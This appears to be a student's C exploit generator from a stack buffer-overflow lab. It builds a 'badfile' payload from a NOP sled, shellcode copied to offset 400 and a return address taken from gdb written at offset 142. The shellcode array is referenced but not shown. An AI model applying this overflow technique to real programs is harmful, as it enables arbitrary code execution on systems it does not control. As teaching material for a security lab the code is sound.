 void main(int argc, char **argv)
{
    char buffer[500];
    FILE *badfile;

    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 500);

    /* You need to fill the buffer with appropriate contents here */
    strcpy(buffer+400,shellcode);
    //from gdb we know the address of buffer[] is 0xbfffeabe, we set offset as 200
    strcpy(buffer+142,"\xbe\xec\xff\xbf");


    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 500, 1, badfile);
    fclose(badfile);
}